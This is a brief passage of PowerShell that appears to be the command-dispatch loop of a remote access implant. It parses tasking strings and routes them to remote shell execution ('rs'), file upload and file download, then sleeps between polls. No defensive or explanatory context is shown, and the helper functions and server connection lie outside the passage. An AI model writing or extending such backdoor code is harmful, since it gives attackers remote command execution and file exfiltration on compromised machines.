 foreach ($cmd in $cmd_arr){
$cmd_spl = $cmd.split("#")
$cmd_type,$argv,$taskID = $cmd_spl[0],$cmd_spl[1],$cmd_spl[2]
switch ($cmd_type) {
"rs" {
$cmd_spl = $argv -split " ",2
Invoke-ShellCommand $cmd_spl[0] $cmd_spl[1] $taskID
}
"up" {upload-file $argv $taskID}
"dw" {download-file $argv $taskID}
default {
"wrong input"
}
}
Start-Sleep -s 1
$repeat_count = 10
}
if ($response -ne $NULL) {$response.close()}
}
}